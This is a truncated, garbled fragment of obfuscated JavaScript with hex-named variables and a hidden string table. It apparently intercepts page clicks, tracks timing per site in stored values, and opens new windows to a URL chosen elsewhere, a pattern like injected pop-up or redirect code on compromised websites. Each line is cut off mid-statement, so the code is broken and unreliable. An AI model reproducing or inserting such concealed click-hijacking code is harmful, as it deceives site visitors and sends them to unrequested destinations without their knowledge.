
(_0x3a999a,_0x355f3a)=>{const
_0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]]
(Math[_0x365b[0x19]](_0x355f3a-
_0x3a999a)/_0x5c85ef);},_0x4a7983=
(_0x19abfa,_0x2bf37,_0xb43c45)=>
{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19
()&&window[_0x365b[0x1e]]
(newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);f
_0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]
();const _0x2b4a92=location[_0x365b[0x20]];let
_0x1b1224=_0x2317c1(_0xfdead6);const
_0x4593ae=Date[_0x365b[0x21]](new
Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a
_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(
(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x
(_0x1b1224&&window[_0x365b[0x0]]()&&
(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],
(_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}c
{_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else